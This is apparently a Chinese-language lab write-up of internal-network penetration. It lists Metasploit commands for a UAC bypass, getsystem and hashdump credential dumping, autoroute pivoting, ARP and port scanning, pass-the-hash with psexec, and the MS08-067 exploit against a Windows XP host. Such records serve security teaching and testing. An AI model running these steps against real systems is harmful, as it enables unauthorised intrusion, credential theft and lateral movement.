

对内网渗透需要渗透的目标主机处于跨网段和uac限制的情况做一个渗透记录

环境大致如下 拥有shell权限的win7(有uac限制,处于双网段) 和同win7同一网段下暂时无权限的靶机xp



先对有权限的win7进行hashdump



显示失败 getsystem一下

还是失败 用msf的模块绕过uac



use exploit/windows/local/bypassuac

set session 1(session1 为我们的win7权限)

此时再进入meterpreter hashdump下 getsystem

可以看到绕过了uac 获得了权限

导出了hash 接下来对和win7同网段的xp进行扫描探测



得到本地子网网段

run get_local_subnets

处于192.168.100.0 子网掩码为255.255.255.0这个网段



run autoroute -s 网段 添加路由 -p 查看已经添加的路由

添加完成后 开始扫描



扫描存活ip

run post/windows/gather/arp_scanner RHOST=网段

发现内网以下存在这些主机 其中192.168.100.5 是目标xp



确定了目标 接下来扫描端口

扫描端口

run axiliary/scanner/portscan/tcp

探测完信息后

可以通过之前抓的hash值 进行hash传递攻击

使用msf 下的exploit/windows/smb/psexec

也可以通过对应服务溢出漏洞 渗透拿到目标xp的权限



开放了smb 使用了ms08_067 溢出成功